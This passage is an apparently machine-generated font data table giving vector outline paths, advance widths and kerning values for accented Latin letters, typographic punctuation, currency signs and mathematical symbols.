3,-44,93,-95v0,-47,-41,-93,-95,-94","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"127,-112v21,20,27,23,28,36v-11,40,-40,18,-58,-6v-18,20,-24,28,-40,27v-36,-11,-11,-44,9,-57v-20,-21,-30,-25,-27,-38v8,-36,40,-18,57,7v22,-20,23,-31,39,-27v30,7,22,36,-8,58"},"\u00d8":{"d":"80,-45v77,51,180,-36,134,-126xm190,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm240,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":274,"k":{"j":31}},"\u00d9":{"d":"104,-262v-13,-1,-66,-54,-21,-63v13,-1,67,56,21,63xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":193,"k":{"j":30}},"\u00da":{"d":"82,-308v10,-23,40,-21,41,2v0,8,-27,45,-40,44v-27,-9,-22,-26,-1,-46xm95,5v-50,0,-95,-40,-95,-99r0,-145v0,-25,36,-20,36,-1r0,141v-1,43,22,66,57,68v29,2,57,-22,57,-60r0,-148v1,-25,38,-19,37,0r0,154v4,42,-45,90,-92,90","w":194,"k":{"j":28}},"\u00db":{"d":"96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm96,-275v-14,11,-10,17,-24,16v-28,-8,-19,-29,6,-52v10,-17,35,-11,47,14v19,13,12,40,-8,38v-7,0,-14,-5,-21,-16","w":197,"k":{"j":31}},"\u00dc":{"d":"68,-266v-25,-2,-24,-38,2,-37v23,3,21,36,-2,37xm100,-283v1,-25,35,-28,37,-1v0,9,-7,15,-19,18v-12,-2,-18,-8,-18,-17xm96,5v-50,0,-97,-40,-96,-99r0,-146v0,-24,36,-20,36,-1v0,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90","w":198,"k":{"j":33}},"\u00dd":{"d":"71,-278v-1,-3,23,-45,41,-43v12,1,18,8,18,18v0,13,-48,76,-59,25xm94,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"181,-128v2,39,-31,74,-74,73r-67,0v-3,26,10,59,-19,60v-10,0,-17,-6,-17,-18r0,-225v-3,-27,36,-23,36,-4r0,44v74,-3,137,-1,141,70xm144,-120v10,-48,-56,-42,-104,-41r0,69v43,-4,96,15,104,-28","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"79,-256v47,-1,93,61,60,112v-2,21,45,49,37,80v6,61,-94,97,-128,38v0,-16,7,-24,19,-24v11,0,25,19,40,19v18,0,32,-12,33,-35v2,-23,-43,-51,-38,-75v-2,-9,11,-27,11,-46v0,-15,-16,-32,-37,-33v-22,-1,-36,18,-36,47r0,160v-1,20,-36,24,-36,-1v0,-101,-34,-239,75,-242","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-188v-16,-5,-62,-50,-23,-61v14,-4,33,23,41,43v0,9,-6,16,-18,18xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":196,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm93,-145v-29,-1,-56,22,-57,58v-1,29,22,57,60,57v25,0,55,-26,55,-58v0,-28,-24,-56,-58,-57xm93,-181v45,-1,97,39,93,95v-2,33,16,91,-18,91v-8,0,-17,-6,-17,-19v-56,47,-151,4,-151,-74v0,-46,40,-92,93,-93","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v2,-30,47,-24,69,-10v13,-7,32,-2,32,14v0,23,-46,30,-65,10v-15,5,-38,3,-36,-14xm94,-147v-29,-1,-57,23,-58,59v-1,30,24,57,61,58v27,1,55,-26,55,-59v0,-29,-25,-56,-58,-58xm94,-182v47,-1,92,39,94,95v-6,33,17,92,-19,92v-9,0,-17,-7,-17,-20v-56,49,-152,6,-152,-74v0,-46,40,-91,94,-93","w":197,"k":{"j":32}},"\u00e4":{"d":"68,-189v-24,-2,-23,-36,2,-35v23,3,21,34,-2,35xm100,-205v0,-25,34,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-231v-14,-1,-12,18,-3,18v7,1,11,-2,12,-9v-1,-6,-4,-9,-9,-9xm94,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm94,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"300,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm93,-146v-28,-1,-56,22,-57,58v-1,29,22,57,60,57v26,0,55,-25,55,-58v0,-28,-24,-57,-58,-57xm192,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,49,-151,5,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,42,-37,76,-38v47,-2,96,40,92,99v-1,11,-7,17,-17,17r-128,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-73,102,-126,158,-65v7,13,-1,30,-15,28v-9,0,-33,-24,-53,-19v-27,-2,-53,24,-55,57v-3,45,64,79,100,39v14,-3,25,1,26,17v3,12,-28,27,-54,36v37,23,17,84,-36,73v-15,3,-27,-5,-27,-18v0,-26,34,-9,46,-22v-12,-6,-24,-13,-19,-35v-32,-5,-77,-53,-71,-91","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"110,-187v-16,-3,-61,-50,-24,-61v16,-4,34,23,42,43v0,10,-6,16,-18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"128,-231v-1,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm53,-207v1,-7,23,-44,42,-43v17,2,62,57,20,61v-7,0,-13,-5,-21,-16v-11,22,-39,20,-41,-2","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"68,-192v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm100,-208v-1,-25,34,-26,35,-1v0,9,-6,15,-18,18v-12,-2,-17,-8,-17,-17xm0,-88v-2,-46,40,-93,93,-93v48,0,94,39,94,98v0,12,-8,18,-18,18r-128,0v8,26,54,47,86,24v15,0,22,7,22,19v0,14,-22,25,-56,27v-46,2,-91,-39,-93,-93xm150,-101v-3,-15,-34,-51,-59,-43v-23,-3,-49,20,-53,43r112,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"54,-186v-17,-5,-61,-50,-23,-61v14,-4,33,23,41,43v0,10,-6,16,-18,18xm29,-162v-2,-27,37,-22,36,-3r0,153v-1,19,-36,25,-36,0r0,-150","w":90,"k":{"j":46}},"\u00ed":{"d":"78,-229v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,25,-36,0r0,-151","w":90,"k":{"j":39}},"\u00ee":{"d":"28,-163v-2,-26,36,-23,36,-4r0,155v0,20,-36,24,-36,0r0,-151xm44,-246v16,-2,39,32,42,44v-5,25,-28,23,-40,2v-11,22,-39,20,-41,-2v-1,-7,25,-43,39,-44","w":90,"k":{"j":30}},"\u00ef":{"d":"21,-193v-24,-3,-23,-36,2,-36v23,3,21,34,-2,36xm53,-210v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm29,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"102,-181v-3,-11,-12,-4,-18,0v6,-1,12,-1,18,0xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-26,-26,-55,-58,-55xm0,-88v0,-37,26,-76,63,-88v-20,-11,-9,-36,14,-43v-11,-13,-2,-34,15,-31v6,0,11,4,16,12v17,-9,23,-14,31,-14v28,11,18,32,-12,45v20,37,57,67,60,119v2,47,-41,93,-97,93v-41,0,-90,-46,-90,-93","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v4,-30,48,-23,70,-9v13,-7,33,-1,31,14v-1,28,-49,23,-70,9v-14,6,-33,1,-31,-14xm91,-145v-31,0,-57,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-60,-55,-61","w":194,"k":{"j":33}},"\u00f2":{"d":"111,-189v-16,-4,-63,-50,-24,-61v13,-4,35,22,41,43v0,10,-5,16,-17,18xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"128,-232v-1,17,-47,73,-56,25v-1,-3,21,-42,38,-42v12,3,18,8,18,17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55xm91,-249v17,-3,39,31,42,44v-5,24,-28,21,-40,1v-11,22,-38,19,-40,-2v-1,-7,24,-41,38,-43","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v2,-31,48,-23,70,-10v13,-7,33,0,32,14v-2,28,-49,25,-70,9v-13,7,-33,2,-32,-13xm0,-88v0,-46,43,-94,94,-94v46,0,93,46,93,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm93,-145v-28,0,-56,21,-57,58v0,29,23,56,59,56v27,1,56,-23,56,-59v0,-27,-25,-55,-58,-55","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"68,-188v-23,-2,-23,-35,2,-35v23,3,21,34,-2,35xm99,-204v0,-25,35,-26,36,-1v0,9,-6,15,-18,18v-12,-2,-18,-8,-18,-17xm0,-88v0,-46,43,-93,93,-93v47,0,93,46,93,93v0,47,-40,93,-96,93v-41,0,-90,-46,-90,-93xm92,-145v-28,0,-55,22,-56,59v-1,28,23,55,59,55v27,0,55,-23,55,-59v0,-28,-26,-55,-58,-55","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-34,50,-30,49,2v-2,32,-51,27,-49,-2xm44,-146r108,0v24,2,26,38,1,38r-109,0v-24,-2,-25,-38,0,-38xm98,-49v-33,-5,-32,-49,1,-49v13,0,24,9,24,26v0,12,-9,19,-25,23"},"\u00f8":{"d":"124,-140v-44,-19,-97,23,-75,77xm73,-37v48,27,104,-27,77,-79xm23,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":204,"k":{"j":33,"T":29}},"\u00f9":{"d":"110,-189v-16,-3,-62,-50,-23,-60v14,-4,35,21,41,43v0,10,-6,15,-18,17xm91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"129,-234v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17xm91,-30v28,2,53,-24,56,-59v3,-32,-13,-90,18,-93v11,3,17,8,17,17r0,154v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-152,4,-147,-78v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,43,21,64,55,67","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"92,-31v28,1,55,-21,55,-58v0,-32,-13,-91,19,-94v11,3,17,9,17,18r0,154v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,48,-151,2,-147,-78v2,-32,-13,-88,19,-91v32,7,17,54,17,86v0,43,21,64,56,66xm92,-252v17,-2,39,31,42,44v-5,25,-28,22,-40,1v-10,23,-38,21,-40,-1v-1,-7,24,-42,38,-44","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"91,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-60,45,-151,3,-146,-78v2,-31,-13,-88,19,-90v32,6,11,53,17,84v-1,44,21,65,55,67xm100,-205v1,-25,34,-26,35,0v0,9,-6,14,-18,17v-12,-2,-17,-8,-17,-17xm68,-188v-23,-3,-24,-36,2,-36v23,3,21,34,-2,36","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"132,-235v0,17,-48,73,-56,25v-1,-3,23,-41,38,-42v12,3,18,8,18,17xm84,-62v31,-75,48,-114,50,-117v11,-12,33,0,31,13r-99,238v-10,10,-34,1,-30,-14v0,-2,9,-27,28,-73r-61,-151v10,-29,30,-17,42,12","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"189,-88v9,68,-94,124,-152,74v-6,33,16,85,-17,93v-10,0,-18,-6,-18,-18r0,-292v-2,-26,35,-22,35,-4r0,73v56,-50,158,2,152,74xm95,-146v-28,0,-56,22,-57,59v0,29,24,56,60,56v27,1,55,-23,55,-59v0,-27,-26,-56,-58,-56","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"59,-188v-25,-2,-24,-35,2,-35v23,3,21,34,-2,35xm90,-205v1,-24,35,-25,36,0v0,9,-6,14,-18,17v-12,-2,-18,-8,-18,-17xm82,-59v31,-75,47,-114,49,-117v11,-12,33,-1,31,13v-1,4,-19,58,-63,157v-27,60,-20,78,-47,85v-13,-4,-19,-8,-18,-19v0,-2,9,-26,28,-72r-60,-151v10,-29,29,-17,41,12","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-153v-3,-16,23,-19,39,-23v9,2,12,6,12,13r0,155v-1,19,-29,14,-28,0r0,-134v-12,4,-20,2,-23,-11","w":90},"\u02c6":{"d":"95,-257v18,-3,42,31,46,48v-7,26,-30,23,-43,0v-12,25,-42,23,-43,-2v-1,-5,24,-44,40,-46","w":180},"\u02c7":{"d":"96,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":180},"\u02c9":{"d":"58,-199v-26,-7,-17,-48,9,-38v35,5,87,-17,95,18v-2,34,-67,13,-104,20","w":186},"\u02d8":{"d":"153,-227v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":180},"\u02d9":{"d":"74,-218v-3,-29,48,-39,52,-3v1,16,-8,27,-27,28v-14,0,-23,-8,-25,-25","w":180},"\u02da":{"d":"89,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm97,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7","w":180},"\u02db":{"d":"123,81v-54,16,-88,-44,-46,-71v-3,-13,7,-24,17,-24v14,0,19,18,17,36v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":180},"\u02dc":{"d":"156,-276v-2,28,-52,27,-70,9v-14,7,-36,2,-34,-15v2,-27,50,-25,71,-8v13,-7,34,-3,33,14","w":180},"\u02dd":{"d":"46,-196v16,-41,14,-59,38,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm146,-235v-1,6,-42,83,-57,41v0,-3,7,-21,21,-52v12,-16,37,-5,36,11","w":180},"\u2013":{"d":"31,-57v-26,-6,-16,-48,9,-38r132,0v19,-2,28,38,4,38r-145,0","w":194},"\u2014":{"d":"0,-88v4,-18,10,-19,25,-19r327,0v20,-2,27,38,3,38r-338,0v-11,-4,-17,-10,-17,-19","w":360},"\u2018":{"d":"59,-277v8,-6,23,-3,20,10v-13,30,-13,43,-1,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,9,-34,28,-50","w":97},"\u2019":{"d":"35,-256v0,-17,6,-25,21,-23v13,-1,23,19,25,50v0,18,-15,45,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201a":{"d":"34,-21v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":97},"\u201c":{"d":"67,-281v8,-6,24,-4,21,10v-13,30,-14,43,-2,69v0,11,-6,20,-19,20v-15,0,-28,-16,-28,-49v0,-18,8,-35,28,-50xm116,-278v9,-8,24,-3,23,8v-15,32,-15,41,-3,71v-2,13,-8,18,-20,18v-14,0,-26,-24,-26,-53v0,-14,10,-28,26,-44","w":159},"\u201d":{"d":"93,-260v-1,-16,7,-24,20,-24v14,0,24,18,26,50v0,18,-13,43,-36,52v-27,-3,4,-42,-2,-55v0,-6,-2,-14,-8,-23xm41,-260v0,-17,6,-25,21,-23v13,-1,23,19,25,50v1,18,-15,46,-39,52v-23,-19,19,-52,-7,-79","w":159},"\u201e":{"d":"90,-24v0,-16,8,-23,20,-23v14,0,23,17,26,49v1,18,-14,44,-37,53v-26,-4,5,-43,-1,-56v0,-6,-2,-14,-8,-23xm38,-24v0,-17,6,-23,21,-23v13,0,24,20,25,51v1,18,-14,45,-39,51v-22,-19,19,-52,-7,-79","w":159},"\u2020":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,50,-7,53,18v3,21,-28,22,-53,20r0,210v0,11,-7,17,-21,19v-12,-3,-17,-9,-17,-18r0,-211v-23,1,-56,2,-54,-19v3,-30,27,-16,54,-19"},"\u2021":{"d":"77,-195v1,-26,-8,-64,20,-64v24,0,17,39,18,64v25,1,51,-7,54,18v3,20,-29,22,-54,20r0,127v25,2,50,-8,54,18v-4,26,-28,19,-54,20v-3,27,11,64,-20,64v-29,0,-15,-37,-18,-64v-23,0,-55,3,-53,-20v3,-26,29,-16,53,-18r0,-127v-23,1,-55,2,-53,-19v3,-30,27,-16,53,-19"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-2,-34,55,-41,59,-3v1,18,-9,31,-30,32v-16,0,-28,-9,-29,-29xm141,-23v-3,-33,55,-42,59,-3v2,18,-10,32,-30,32v-16,0,-27,-9,-29,-29xm263,-24v-3,-34,54,-40,58,-3v1,17,-8,32,-29,32v-16,0,-27,-9,-29,-29","w":360},"\u2039":{"d":"32,-71v-12,-25,20,-46,45,-54v26,5,22,30,0,42v12,10,19,16,18,25v-2,14,-9,19,-22,18v-5,0,-18,-10,-41,-31","w":110},"\u203a":{"d":"82,-85v4,19,-33,44,-48,47v-26,-6,-22,-30,0,-43v-25,-13,-22,-42,2,-44v4,-1,43,26,46,40","w":110},"\u2044":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u2215":{"d":"105,-256v13,-10,32,-5,32,15v0,5,-9,16,-22,33v-115,148,-172,224,-174,225v-13,5,-30,1,-29,-18v0,-5,9,-16,22,-33","w":81},"\u20a3":{"d":"44,-259v40,4,95,2,137,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-113,0r0,79v35,6,90,-17,98,18v-1,32,-63,13,-98,18r0,35v21,0,37,-5,40,17v2,16,-18,21,-40,19v2,19,1,42,-18,40v-20,-2,-17,-20,-17,-40v-20,2,-39,-1,-39,-19v0,-16,19,-19,39,-17r0,-169v1,-14,9,-14,12,-19","w":198},"\u20a4":{"d":"160,-32v1,1,-12,38,-27,37r-97,0v-10,0,-18,-6,-18,-18v0,-3,8,-23,25,-59v-19,1,-38,-1,-36,-19v-1,-16,22,-17,39,-15v-8,-8,-43,2,-39,-20v2,-13,8,-19,21,-18v-30,-50,-3,-112,61,-112v22,0,50,11,59,39v-13,42,-35,-4,-63,-3v-36,2,-38,48,-16,76v25,0,62,-5,61,19v-1,25,-31,10,-48,18v21,1,50,-5,47,18v-2,22,-26,16,-48,17v-3,14,-10,28,-16,41r59,0v-5,-7,10,-21,18,-19v12,3,18,8,18,18","w":166},"\u20a7":{"d":"312,-62v-87,-24,-99,-9,-113,-60v0,-11,2,-19,7,-24r-12,0r0,89v0,16,5,22,13,27v-9,-10,-12,-36,13,-35v15,1,33,38,58,32v16,-1,33,-7,41,-25v0,-2,-2,-4,-7,-4xm116,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43xm77,-258v35,-4,77,34,76,77r5,0v2,-26,-9,-72,19,-69v29,3,13,42,17,69v16,1,38,-6,42,8v46,-25,102,-10,120,40v-1,22,-31,24,-40,1v-25,-25,-64,-20,-80,11v64,25,118,9,121,63v2,36,-70,82,-116,55v-1,9,-18,8,-30,8v-28,1,-52,-22,-53,-58r0,-93r-12,0v-14,31,-57,53,-109,45r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-17,77,-20","w":356},"\u20ac":{"d":"0,-128v0,-95,125,-176,211,-107v10,15,2,31,-17,31v-49,-35,-124,-20,-147,35r123,0v26,0,21,37,0,37r-132,0v-1,3,-1,6,0,9r132,0v26,0,21,37,0,37r-123,0v16,47,95,74,145,35v15,0,24,7,23,19v4,16,-49,37,-84,37v-64,0,-131,-60,-131,-133","w":209},"\u2116":{"d":"230,-40v-26,-7,-17,-48,9,-38r132,-1v20,-1,26,34,3,39r-144,0xm226,-155v0,-37,35,-75,75,-75v37,0,75,37,75,75v0,38,-33,75,-78,75v-34,0,-72,-37,-72,-75xm345,-156v0,-56,-86,-57,-88,0v-1,25,17,45,46,45v21,0,43,-18,42,-45xm175,-66r0,-174v3,-22,37,-24,37,0r0,227v-6,26,-33,22,-47,-7r-129,-165r0,172v0,9,-5,18,-18,18v-10,0,-18,-6,-18,-18r0,-224v1,-26,31,-26,38,-4v6,7,52,65,137,175","w":399},"\u2122":{"d":"38,-259r77,0v14,1,14,23,-2,23r-26,0r0,95v0,6,-3,11,-11,11v-6,0,-11,-4,-11,-11r0,-95v-15,-1,-39,5,-38,-12v2,-7,6,-11,11,-11xm229,-194v-25,47,-17,59,-36,65v-20,-8,-25,-46,-36,-65v-4,22,11,61,-12,65v-6,0,-11,-4,-11,-11r0,-107v1,-16,22,-15,24,0r35,80v1,-6,29,-67,39,-87v7,-7,20,-5,20,7r0,107v0,15,-24,13,-23,0r0,-54","w":263},"\u2202":{"d":"100,-144v-27,-1,-56,23,-57,56v-1,29,23,56,57,58v29,1,56,-23,57,-58v2,-27,-24,-55,-57,-56xm7,-88v0,-53,56,-108,121,-88v-20,-23,-59,-48,-103,-44v-9,0,-16,-7,-17,-20v2,-11,9,-17,18,-17v94,1,166,61,166,175v0,40,-47,93,-95,87v-43,3,-90,-43,-90,-93","w":198},"\u2206":{"d":"106,-188r-60,156r119,0xm90,-251v15,-15,33,-9,37,16r83,223v0,9,-5,17,-17,17r-175,0v-10,0,-16,-7,-18,-20","w":201},"\u220f":{"d":"31,-259r177,0v25,0,21,38,2,37r-9,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v-1,-10,10,-18,26,-17r0,-265r-90,0r0,265v28,-6,30,34,13,37v-29,-4,-73,14,-75,-20v0,-10,10,-18,25,-17r0,-265v-16,1,-25,-2,-25,-19v0,-9,6,-15,18,-18","w":242},"\u2211":{"d":"131,-87r-117,-143v-4,-13,-1,-26,15,-26r151,0v24,3,22,36,-1,36r-110,0r103,125v4,20,-5,20,-29,49r-72,88r110,0v24,2,23,32,1,37r-149,0v-14,-4,-19,-9,-18,-21v24,-41,84,-103,116,-145","w":211},"\u2212":{"d":"32,-102v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":191},"\u221a":{"d":"46,5v-20,1,-46,-65,-46,-70v0,-9,7,-15,19,-17v11,-2,20,17,26,29v73,-147,110,-221,113,-225v13,-8,57,-11,57,15v0,14,-16,19,-35,17v0,3,-39,83,-117,240v-4,8,-9,11,-17,11","w":198},"\u221e":{"d":"58,-176v26,-5,47,-1,63,16v40,-37,105,-15,110,48v4,50,-72,88,-110,47v-39,38,-110,13,-110,-48v0,-29,16,-50,47,-63xm140,-117v-8,30,47,48,56,13v6,-21,-5,-37,-32,-37v-11,0,-20,8,-24,24xm45,-117v-3,20,8,31,33,32v11,1,23,-13,24,-28v2,-30,-51,-42,-57,-4","w":230},"\u222b":{"d":"19,-5v16,-4,14,15,2